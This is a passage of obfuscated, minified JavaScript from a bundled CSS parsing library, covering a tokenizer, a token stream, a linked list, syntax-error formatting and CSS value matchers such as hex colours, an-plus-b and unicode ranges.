e===this[n(937)]?this[n(3065)]:e>0?e<this[n(2257)]?this[n(2234)][e-1]&Me:this[n(2234)][this[n(2257)]]&Me:this[n(991)]}[t(3220)](e){const n=t;return this[n(963)][n(627)](e,this[n(3065)])}[t(574)](e){const n=t;return this[n(1502)][this[n(937)]]<e}[t(1150)](e,n){const r=t;return n?this[r(973)](n)===Wt&&this[r(963)][r(786)](this[r(3063)](n))===e:this[r(1601)]===Wt&&this[r(963)][r(786)](this[r(3065)])===e}[t(1181)](e){const n=t;let r=this[n(937)]+e;r<this[n(2257)]?(this[n(937)]=r,this[n(3065)]=this[n(2234)][r-1]&Me,r=this[n(2234)][r],this[n(1601)]=r>>Te,this[n(1793)]=r&Me):(this[n(937)]=this[n(2257)],this[n(1976)]())}[t(1976)](){const e=t;let n=this[e(937)]+1;n<this[e(2257)]?(this[e(937)]=n,this[e(3065)]=this[e(1793)],n=this[e(2234)][n],this[e(1601)]=n>>Te,this[e(1793)]=n&Me):(this[e(511)]=!0,this[e(937)]=this[e(2257)],this[e(1601)]=Et,this[e(3065)]=this[e(1793)]=this[e(963)][e(1311)])}[t(210)](){const e=t;for(;this[e(1601)]===It||this[e(1601)]===Yt;)this[e(1976)]()}[t(616)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(2257)]&&(o=this[r(1502)][i],!(o<e));i++)switch(s=i>0?this[r(2234)][i-1]&Me:this[r(991)],n(this[r(963)][r(786)](s))){case 1:break t;case 2:i++;break t;default:Ne(this[r(2234)][i]>>Te)&&(i=o)}this[r(1181)](i-this[r(937)])}[t(153)](e){const n=t;for(let t=0,r=this[n(991)];t<this[n(2257)];t++){const i=r,o=this[n(2234)][t],s=o&Me;r=s,e(o>>Te,i,s,t)}}[t(2343)](){const e=t,n=new Array(this[e(2257)]);return this[e(153)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(963)][s(627)](r,i),balance:this[s(1502)][o]}})),n}}function Ze(e,n){const r=t;function i(t){return t<c?e[a1Z(786)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Lt,void(d=ye(e,d))):37===i(d)?(l=jt,void d++):void(l=Ot)}function s(){const t=a1Z,n=d;return d=ye(e,d),ge(e,n,d,t(3059))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Zt,d=be(e,d);d<e[n(1311)];d++){const t=e[n(786)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(1311)]?void(d<e[n(1311)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Mt)}function a(t){const n=a1Z;for(t||(t=i(d++)),l=qt;d<e[n(1311)];d++){const r=e[n(786)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=pe(e,d,r),void(l=6);break;case 92:if(d===e[n(1311)]-1)break;const o=i(d+1);ie(o)?d+=pe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1311)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(786)](d);switch(he(t)){case de:l=It,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Nt,d=ye(e,d+1)):(l=Wt,d++);break;case 39:a();break;case 40:l=Vt,d++;break;case 41:l=Xt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=Wt,d++);break;case 44:l=Ht,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Ft,d+=3):ae(t,i(d+1),i(d+2))?s():(l=Wt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=Wt,d++);break;case 47:42===i(d+1)?(l=Yt,d=e[r(781)]("*/",d+2),d=-1===d?e[r(1311)]:d+2):(l=Wt,d++);break;case 58:l=Rt,d++;break;case 59:l=Dt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Ut,d+=4):(l=Wt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Ct,d=ye(e,d+1)):(l=Wt,d++);break;case 91:l=Pt,d++;break;case 92:se(t,i(d+1))?s():(l=Wt,d++);break;case 93:l=Bt,d++;break;case 123:l=Jt,d++;break;case 125:l=Gt,d++;break;case 131:o();break;case 132:s();break;default:l=Wt,d++}n(l,u,u=d)}}let We=null;class Oe{static[t(1453)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(417)]=null,this[e(2036)]=null,this[e(1005)]=null}[t(1453)](e){return Oe[t(1453)](e)}[t(2868)](e,n){const r=t;let i;return null!==We?(i=We,We=We[r(1005)],i[r(2333)]=e,i[r(1976)]=n,i[r(1005)]=this[r(1005)]):i={prev:e,next:n,cursor:this[r(1005)]},this[r(1005)]=i,i}[t(2556)](){const e=t,{cursor:n}=this;this[e(1005)]=n[e(1005)],n[e(2333)]=null,n[e(1976)]=null,n[e(1005)]=We,We=n}[t(1786)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(2333)]===e&&(s[o(2333)]=n),s[o(1976)]===r&&(s[o(1976)]=i),s=s[o(1005)]}*[Symbol[t(548)]](){const e=t;for(let t=this[e(417)];null!==t;t=t[e(1976)])yield t[e(561)]}get[t(3009)](){const e=t;let n=0;for(let t=this[e(417)];null!==t;t=t[e(1976)])n++;return n}get[t(3022)](){return null===this[t(417)]}get[t(599)](){const e=t;return this[e(417)]&&this[e(417)][e(561)]}get[t(1639)](){const e=t;return this[e(2036)]&&this[e(2036)][e(561)]}[t(2349)](e){const n=t;let r=null;this[n(417)]=null;for(let t of e){const e=Oe[n(1453)](t);null!==r?r[n(1976)]=e:this[n(417)]=e,e[n(2333)]=r,r=e}return this[n(2036)]=r,this}[t(1517)](){return[...this]}[t(2501)](){return[...this]}[t(2314)](e,n=this){const r=t,i=this[r(2868)](null,this[r(417)]);for(;null!==i[r(1976)];){const t=i[r(1976)];i[r(1976)]=t[r(1976)],e[r(2570)](n,t[r(561)],t,this)}this[r(2556)]()}[t(1030)](e,n=this){const r=t,i=this[r(2868)](this[r(2036)],null);for(;null!==i[r(2333)];){const t=i[r(2333)];i[r(2333)]=t[r(2333)],e[r(2570)](n,t[r(561)],t,this)}this[r(2556)]()}[t(1251)](e,n,r=this){const i=t;let o,s=this[i(2868)](null,this[i(417)]),a=n;for(;null!==s[i(1976)];)o=s[i(1976)],s[i(1976)]=o[i(1976)],a=e[i(2570)](r,a,o[i(561)],o,this);return this[i(2556)](),a}[t(392)](e,n,r=this){const i=t;let o,s=this[i(2868)](this[i(2036)],null),a=n;for(;null!==s[i(2333)];)o=s[i(2333)],s[i(2333)]=o[i(2333)],a=e[i(2570)](r,a,o[i(561)],o,this);return this[i(2556)](),a}[t(1658)](e,n=this){const r=t;for(let t=this[r(417)];null!==t;t=t[r(1976)])if(e[r(2570)](n,t[r(561)],t,this))return!0;return!1}[t(1858)](e,n=this){const r=t,i=new Oe;for(let t=this[r(417)];null!==t;t=t[r(1976)])i[r(1806)](e[r(2570)](n,t[r(561)],t,this));return i}[t(926)](e,n=this){const r=t,i=new Oe;for(let t=this[r(417)];null!==t;t=t[r(1976)])e[r(2570)](n,t[r(561)],t,this)&&i[r(1806)](t[r(561)]);return i}[t(1967)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2868)](null,e);for(;null!==o[i(1976)];){const t=o[i(1976)];if(o[i(1976)]=t[i(1976)],n[i(2570)](r,t[i(561)],t,this))break}this[i(2556)]()}[t(1010)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2868)](e,null);for(;null!==o[i(2333)];){const t=o[i(2333)];if(o[i(2333)]=t[i(2333)],n[i(2570)](r,t[i(561)],t,this))break}this[i(2556)]()}[t(1431)](){const e=t;this[e(417)]=null,this[e(2036)]=null}[t(491)](){const e=t,n=new Oe;for(let t of this)n[e(1806)](t);return n}[t(385)](e){const n=t;return this[n(1786)](null,e,this[n(417)],e),null!==this[n(417)]?(this[n(417)][n(2333)]=e,e[n(1976)]=this[n(417)]):this[n(2036)]=e,this[n(417)]=e,this}[t(820)](e){const n=t;return this[n(385)](Oe[n(1453)](e))}[t(1360)](e){return this[t(1244)](e)}[t(1806)](e){const n=t;return this[n(1244)](Oe[n(1453)](e))}[t(1244)](e,n=null){const r=t;if(null!==n)if(this[r(1786)](n[r(2333)],e,n,e),null===n[r(2333)]){if(this[r(417)]!==n)throw new Error(r(1719));this[r(417)]=e,n[r(2333)]=e,e[r(1976)]=n,this[r(1786)](null,e)}else n[r(2333)][r(1976)]=e,e[r(2333)]=n[r(2333)],n[r(2333)]=e,e[r(1976)]=n;else this[r(1786)](this[r(2036)],e,null,e),null!==this[r(2036)]?(this[r(2036)][r(1976)]=e,e[r(2333)]=this[r(2036)]):this[r(417)]=e,this[r(2036)]=e;return this}[t(1880)](e,n){const r=t;return this[r(1244)](Oe[r(1453)](e),n)}[t(2024)](e){const n=t;if(this[n(1786)](e,e[n(2333)],e,e[n(1976)]),null!==e[n(2333)])e[n(2333)][n(1976)]=e[n(1976)];else{if(this[n(417)]!==e)throw new Error(n(2269));this[n(417)]=e[n(1976)]}if(null!==e[n(1976)])e[n(1976)][n(2333)]=e[n(2333)];else{if(this[n(2036)]!==e)throw new Error(n(2269));this[n(2036)]=e[n(2333)]}return e[n(2333)]=null,e[n(1976)]=null,e}[t(2731)](e){const n=t;this[n(1244)](Oe[n(1453)](e))}[t(2505)](){const e=t;return null!==this[e(2036)]?this[e(2024)](this[e(2036)]):null}[t(593)](e){const n=t;this[n(385)](Oe[n(1453)](e))}[t(878)](){const e=t;return null!==this[e(417)]?this[e(2024)](this[e(417)]):null}[t(1463)](e){const n=t;return this[n(2946)](e,this[n(417)])}[t(3223)](e){return this[t(2946)](e)}[t(2946)](e,n){const r=t;return null===e[r(417)]||(null!=n?(this[r(1786)](n[r(2333)],e[r(2036)],n,e[r(417)]),null!==n[r(2333)]?(n[r(2333)][r(1976)]=e[r(417)],e[r(417)][r(2333)]=n[r(2333)]):this[r(417)]=e[r(417)],n[r(2333)]=e[r(2036)],e[r(2036)][r(1976)]=n):(this[r(1786)](this[r(2036)],e[r(2036)],null,e[r(417)]),null!==this[r(2036)]?(this[r(2036)][r(1976)]=e[r(417)],e[r(417)][r(2333)]=this[r(2036)]):this[r(417)]=e[r(417)],this[r(2036)]=e[r(2036)]),e[r(417)]=null,e[r(2036)]=null),this}[t(2510)](e,n){const r=t;r(417)in n?this[r(2946)](n,e):this[r(1244)](n,e),this[r(2024)](e)}}function je(e,n){const r=t,i=Object[r(479)](SyntaxError[r(591)]),o=new Error;return Object[r(3175)](i,{name:e,message:n,get stack(){const t=r;return(o[t(2535)]||"")[t(2510)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Le({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1Z;return l[n(789)](t,e)[n(1858)](((e,r)=>String(t+r+1)[n(2701)](h)+" |"+e))[n(2772)]("\n")}const l=("\n"[a(1860)](Math[a(1260)](i-1,0))+" "[a(1860)](Math[a(1260)](o-1,0))+e)[a(819)](/\r\n?|\n|\f/),u=Math[a(1260)](1,n-s)-1,d=Math[a(2318)](n+s,l[a(1311)]+1),h=Math[a(1260)](4,String(d)[a(1311)])+1;let m=0;(r+=3*(l[n-1][a(465)](0,r-1)[a(365)](/\t/g)||[])[a(1311)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1311)]&&(l[t]=l[t][a(2510)](/\t/g,a(1949)),l[t]=(m>0&&l[t][a(1311)]>m?"…":"")+l[t][a(465)](m,98)+(l[t][a(1311)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(2772)]("-")+"^",c(n,d)][a(926)](Boolean)[a(2772)]("\n")[a(2510)](/^(\s+\d+\s+\|\n)+/,"")[a(2510)](/\n(\s+\d+\s+\|)+$/,"")}function Ie(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(3175)](je(c(732),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Le({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(3036)+e+"\n"+Le({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Ue(e){const n=t,r=this[n(2983)]();let i=!1;const o={recognizer:e};for(;!this[n(511)];){switch(this[n(1601)]){case Yt:this[n(1976)]();continue;case It:i=!0,this[n(1976)]();continue}let t=e[n(2992)][n(2570)](this,o);if(void 0===t)break;i&&(e[n(809)]&&e[n(809)][n(2570)](this,t,r,o),i=!1),r[n(2731)](t)}return i&&e[n(809)]&&e[n(809)][n(2570)](this,null,r,o),r}const Fe=()=>{};function Re(t){return function(){return this[t]()}}function De(e){const n=t,r=Object[n(479)](null);for(const t of Object[n(2491)](e)){const i=e[t],o=i[n(862)]||i;o&&(r[t]=o)}return r}var He=q(241);const Pe=new Set([t(870),t(2659),t(1947)]),Be=(e,n)=>{const r=t;if(e===Wt&&(e=n),r(2082)==typeof e){const t=e[r(786)](0);return t>127?32768:t<<8}return e},Ve=[[Mt,Mt],[Mt,Tt],[Mt,Zt],[Mt,8],[Mt,"-"],[Mt,Ot],[Mt,jt],[Mt,Lt],[Mt,Ft],[Mt,Vt],[Ct,Mt],[Ct,Tt],[Ct,Zt],[Ct,8],[Ct,"-"],[Ct,Ot],[Ct,jt],[Ct,Lt],[Ct,Ft],[Nt,Mt],[Nt,Tt],[Nt,Zt],[Nt,8],[Nt,"-"],[Nt,Ot],[Nt,jt],[Nt,Lt],[Nt,Ft],[Lt,Mt],[Lt,Tt],[Lt,Zt],[Lt,8],[Lt,"-"],[Lt,Ot],[Lt,jt],[Lt,Lt],[Lt,Ft],["#",Mt],["#",Tt],["#",Zt],["#",8],["#","-"],["#",Ot],["#",jt],["#",Lt],["#",Ft],["-",Mt],["-",Tt],["-",Zt],["-",8],["-","-"],["-",Ot],["-",jt],["-",Lt],["-",Ft],[Ot,Mt],[Ot,Tt],[Ot,Zt],[Ot,8],[Ot,Ot],[Ot,jt],[Ot,Lt],[Ot,"%"],[Ot,Ft],["@",Mt],["@",Tt],["@",Zt],["@",8],["@","-"],["@",Ft],[".",Ot],[".",jt],[".",Lt],["+",Ot],["+",jt],["+",Lt],["/","*"]],Xe=Ve[t(263)]([[Mt,Nt],[Lt,Nt],[Nt,Nt],[Ct,Vt],[Ct,qt],[Ct,Rt],[jt,jt],[jt,Lt],[jt,Tt],[jt,"-"],[Xt,Mt],[Xt,Tt],[Xt,jt],[Xt,Lt],[Xt,Nt],[Xt,"-"]]);function Je(e){const n=t,r=new Set(e[n(1858)]((([t,e])=>Be(t)<<16|Be(e))));return function(t,e,i){const o=n,s=Be(e,i),a=i[o(786)](0);return(45===a&&e!==Mt&&e!==Tt&&e!==Ft||43===a?r[o(747)](t<<16|a<<8):r[o(747)](t<<16|s))&&this[o(2401)](" ",It,!0),s}}const Ge=Je(Ve),Ye=Je(Xe);function Qe(e,n){const r=t;if(r(1409)!=typeof n)e[r(1773)][r(2314)](this[r(1934)],this);else{let t=null;e[r(1773)][r(2314)]((e=>{const i=r;null!==t&&n[i(2570)](this,t),this[i(1934)](e),t=e}))}}function Ke(t){Ze(t,((e,n,r)=>{const i=a1Z;this[i(1691)](e,t[i(789)](n,r))}))}const{hasOwnProperty:$e}=Object[t(591)],tn=function(){};function en(e){return t(1409)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1Z;n[o(2859)]===e&&t[o(2570)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(231)],o=[];for(const t in i){if(!1===$e[r(2570)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(2742)](e)||(e=[e]);for(const t of e)null===t?n[r(1853)]=!0:r(2082)==typeof t?n[r(2859)]=r(1934):Array[r(2742)](t)&&(n[r(2859)]=r(2854));n[r(2859)]&&o[r(2731)](n)}return o[r(1311)]?{context:n[r(1788)],fields:o}:null}function on(e,n){const r=t,i=e[r(1238)][r(789)](),o=e[r(2034)],s=r(2082)==typeof o;return n&&i[r(2180)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(1854)]];if(!e[l(1853)]||r)if(l(2854)===e[l(2859)]){if(n?r[l(392)](c,!1):r[l(1251)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(2859)]){case o(1315):s=function(t,e,n,r){const i=o,s=" "===t[i(394)]||r?t[i(394)]:" "+t[i(394)]+" ",a=t[i(1024)][i(1858)]((t=>cn(t,e,n,r)))[i(2772)](s);return t[i(2487)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(1670)]?"!":"");break;case o(2967):return cn(e[o(2662)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(289):s=o(2921)+cn(e[o(2662)],n,r,i)+"]>";break;case o(2131):s="<"+e[o(1854)]+(e[o(897)]?n(function(t){const e=o;if(e(2200)===t[e(2859)])return" ["+(null===t[e(2318)]?"-∞":t[e(2318)])+","+(null===t[e(1260)]?"∞":t[e(1260)])+"]";throw new Error(e(2844)+t[e(2859)]+"`")}(e[o(897)]),e[o(897)]):"")+">";break;case o(1840):s="<'"+e[o(1854)]+"'>";break;case o(2067):s=e[o(1854)];break;case o(2498):s="@"+e[o(1854)];break;case o(629):s=e[o(1854)]+"(";break;case o(1979):case o(1006):s=e[o(965)];break;case o(1888):s=",";break;default:throw new Error(o(2844)+e[o(2859)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(1409)==typeof n?i=n:n&&(o=Boolean(n[r(3021)]),s=Boolean(n[r(2552)]),r(1409)==typeof n[r(1386)]&&(i=n[r(1386)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(1848)]&&e[r(1848)][n];return i?r(807)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(819)](/\n|\r\n?|\f/);s[o(1508)]+=i[o(1311)],s[o(807)]+=t[o(1311)]-1,s[o(1835)]=1===t[o(1311)]?s[o(1835)]+i[o(1311)]:t[o(2505)]()[o(1311)]+1}return s}const mn=function(e,n){const r=t,i=je(r(2175),e+(n?" `"+n+"`":""));return i[r(1045)]=n,i},pn=function(e,n,r,i){const o=t,s=je(o(1955),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(447)],i=t[n(960)],s=i<r[n(1311)]&&r[i][n(1934)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(1311)];t++){const e=r[t][n(965)];t===i&&(d=e[n(1311)],u=m[n(1311)]),null!==a&&r[t][n(1934)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(1311)]||h>1?(c=dn(a||e,n(3176))||hn(un,m),l=hn(c)):(c=dn(a,n(2642))||hn(dn(e,n(2642))||un,m[n(789)](0,u)),l=dn(a,n(3176))||hn(c,m[n(465)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(313)]=e,s[o(3201)]=n?ln(n):o(2259),s[o(788)]=a,s[o(3054)]=c,s[o(3053)]=l,s[o(3039)]=e+o(1630)+s[o(3201)]+o(2951)+(a||o(1647))+o(2587)+new Array(s[o(3054)]+1)[o(2772)]("-")+"^",Object[o(3175)](s,u),s[o(1848)]={source:r&&r[o(1848)]&&r[o(1848)][o(963)]||o(1406),start:u,end:d},s},fn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(fn[n(747)](e))return fn[n(999)](e);const r=e[n(2604)]();let i=fn[n(999)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(3194)]({basename:r[n(465)](e[n(1311)]),name:r,prefix:e,vendor:e,custom:t})}return fn[n(1622)](e,i),i},vn=function(e){const n=t;if(gn[n(747)](e))return gn[n(999)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(1311)]);if(!o&&(r=r[n(2604)](),gn[n(747)](r))){const t=gn[n(999)](r);return gn[n(1622)](e,t),t}const s=o?"":xn(r,i[n(1311)]),a=r[n(465)](0,i[n(1311)]+s[n(1311)]),c=Object[n(3194)]({basename:r[n(465)](a[n(1311)]),name:r[n(465)](i[n(1311)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(1622)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1311)]-n>=2&&e[r(786)](n)===bn&&e[r(786)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(1311)]-n>=3&&e[r(786)](n)===bn&&e[r(786)](n+1)!==bn){const t=e[r(781)]("-",n+2);if(-1!==t)return e[r(627)](n,t+1)}return""}const kn=[t(496),t(2956),t(1699),t(1951),t(1414)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(2859)]===Wt&&e[r(965)][r(786)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(2859)]===It||e[i(2859)]===Yt);)e=r(++n);return n}function En(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(965)][o(786)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(965)][o(1311)];n++)if(!Kt(e[o(965)][o(786)](n)))return 0;return i+1}function Mn(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(2859)]!==Ot){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(2859)]!==Ot)return 0}if(!o){const t=e[i(965)][i(786)](0);if(43!==t&&t!==An)return 0}return En(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(2859)]===Wt&&e[r(965)][r(786)](0)===n}function Cn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(965)][i(1311)];t++){const s=e[i(965)][i(786)](t);if(45===s&&r&&0!==o)return Cn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Nn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const qn=[t(1623),t(1108),t(436)],Zn=new Map([[Tt,Xt],[Vt,Xt],[Pt,Bt],[Jt,Gt]]);function Wn(e,n){const r=t;return n<e[r(1311)]?e[r(786)](n):0}function On(e,n){return ge(e,0,e[t(1311)],n)}function jn(e,n){const r=t;for(let t=0;t<n[r(1311)];t++)if(On(e,n[t]))return!0;return!1}function Ln(e,n){return n===e[t(1311)]-2&&92===Wn(e,n)&&Kt(Wn(e,n+1))}function In(e,n,r){const i=t;if(e&&i(2200)===e[i(2859)]){const t=Number(void 0!==r&&r!==n[i(1311)]?n[i(465)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(2318)]&&t<e[i(2318)]&&i(2082)!=typeof e[i(2318)])return!0;if(null!==e[i(1260)]&&t>e[i(1260)]&&i(2082)!=typeof e[i(1260)])return!0}return!1}function Un(t){return function(e,n,r){const i=a1Z;return null===e?0:e[i(2859)]===Tt&&jn(e[i(965)],qn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(2859)]){case Gt:case Xt:case Bt:if(t[n(2859)]!==r)break t;if(r=o[n(2505)](),0===o[n(1311)]){s++;break t}break;case Tt:case Vt:case Pt:case Jt:o[n(2731)](r),r=Zn[n(999)](t[n(2859)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Fn(t){return function(e){return null===e||e[a1Z(2859)]!==t?0:1}}function Rn(e){const n=t;return null===e||e[n(2859)]!==Mt||45!==Wn(e[n(965)],0)||45!==Wn(e[n(965)],1)?0:1}function Dn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1Z;if(null===e||e[i(2859)]!==Lt)return 0;const o=xe(e[i(965)],0);if(null!==t){const n=e[i(965)][i(781)]("\\",o),r=-1!==n&&Ln(e[i(965)],n)?e[i(965)][i(627)](o,n):e[i(965)][i(465)](o);if(!1===t[i(747)](r[i(2604)]()))return 0}return In(r,e[i(965)],o)?0:1}}function Hn(e){const n=t;return n(1409)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(2859)]===Ot&&0===Number(t[o(965)])?1:e(t,r,i)}}const Pn={"ident-token":Fn(Mt),"function-token":Fn(Tt),"at-keyword-token":Fn(Ct),"hash-token":Fn(Nt),"string-token":Fn(qt),"bad-string-token":Fn(6),"url-token":Fn(Zt),"bad-url-token":Fn(8),"delim-token":Fn(Wt),"number-token":Fn(Ot),"percentage-token":Fn(jt),"dimension-token":Fn(Lt),"whitespace-token":Fn(It),"CDO-token":Fn(Ut),"CDC-token":Fn(Ft),"colon-token":Fn(Rt),"semicolon-token":Fn(Dt),"comma-token":Fn(Ht),"[-token":Fn(Pt),"]-token":Fn(Bt),"(-token":Fn(Vt),")-token":Fn(Xt),"{-token":Fn(Jt),"}-token":Fn(Gt)},Bn={string:Fn(qt),ident:Fn(Mt),percentage:Un((function(e,n,r){const i=t;return null===e||e[i(2859)]!==jt||In(r,e[i(965)],e[i(965)][i(1311)]-1)?0:1})),zero:Hn(),number:Un((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(965)],0);return o===e[i(965)][i(1311)]||Ln(e[i(965)],o)?In(r,e[i(965)],o)?0:1:0})),integer:Un((function(e,n,r){const i=t;if(null===e||e[i(2859)]!==Ot)return 0;let o=43===Wn(e[i(965)],0)||45===Wn(e[i(965)],0)?1:0;for(;o<e[i(965)][i(1311)];o++)if(!Kt(Wn(e[i(965)],o)))return 0;return In(r,e[i(965)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(2859)]!==Mt)return 0;const r=e[n(965)][n(2604)]();return jn(r,kn)||On(r,n(2087))?0:1},"dashed-ident":Rn,"custom-property-name":function(e){const n=t;return Rn(e)?"--"===e[n(965)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(2859)]!==Nt)return 0;const r=e[n(965)][n(1311)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(Wn(e[n(965)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(2859)]!==Nt?0:ae(Wn(e[n(965)],1),Wn(e[n(965)],2),Wn(e[n(965)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(2859)]===Ot)return En(e,0,!1,i);if(e[r(2859)]===Mt&&e[r(965)][r(786)](0)===An){if(!fe(e[r(965)],1,110))return 0;switch(e[r(965)][r(1311)]){case 2:return Mn(n(++i),i,n);case 3:return e[r(965)][r(786)](2)!==An?0:(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i));default:return e[r(965)][r(786)](2)!==An?0:En(e,3,_n,i)}}else if(e[r(2859)]===Mt||zn(e,43)&&n(i+1)[r(2859)]===Mt){if(e[r(2859)]!==Mt&&(e=n(++i)),null===e||!fe(e[r(965)],0,110))return 0;switch(e[r(965)][r(1311)]){case 1:return Mn(n(++i),i,n);case 2:return e[r(965)][r(786)](1)!==An?0:(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i));default:return e[r(965)][r(786)](1)!==An?0:En(e,2,_n,i)}}else if(e[r(2859)]===Lt){let t=e[r(965)][r(786)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(965)][r(1311)]&&Kt(e[r(965)][r(786)](s));s++);return s===o?0:fe(e[r(965)],s,110)?s+1===e[r(965)][r(1311)]?Mn(n(++i),i,n):e[r(965)][r(786)](s+1)!==An?0:s+2===e[r(965)][r(1311)]?(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i)):En(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(2859)]!==Mt||!fe(e[r(965)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(2859)]===Mt?Nn(Cn(e,0,!0),++i,n):Tn(e,63)?Nn(1,++i,n):0;if(e[r(2859)]===Ot){const t=Cn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(2859)]===Lt||e[r(2859)]===Ot?function(t){const e=r;return 45===t[e(965)][e(786)](0)}(e)&&Cn(e,1,!1)?i+1:0:Nn(t,i,n)}return e[r(2859)]===Lt?Nn(Cn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(2859)]){case 6:case 8:break t;case Gt:case Xt:case Bt:if(e[r(2859)]!==i)break t;i=o[r(2505)]();break;case Dt:if(0===i)break t;break;case Wt:if(0===i&&"!"===e[r(965)])break t;break;case Tt:case Vt:case Pt:case 